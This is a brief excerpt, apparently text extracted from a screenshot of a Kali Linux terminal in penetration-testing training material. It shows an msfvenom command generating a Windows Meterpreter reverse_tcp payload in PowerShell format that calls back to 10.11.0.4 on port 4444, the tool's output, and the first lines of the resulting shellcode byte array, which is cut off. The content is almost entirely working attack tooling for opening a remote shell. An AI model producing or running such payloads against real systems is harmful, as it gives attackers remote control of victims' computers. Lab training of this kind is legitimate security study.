 kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.0.4 LPORT=4444 -f
powershell
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of powershell file: 1627 bytes
[Byte[]] $buf = 0xfc,0xe8,0x82,0x0,0x0,0x0,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x3
0,0x8b,0x52,0xc,0x8b,0x52,0x14,0x8b,0x72,0x28,0xf,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0
x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,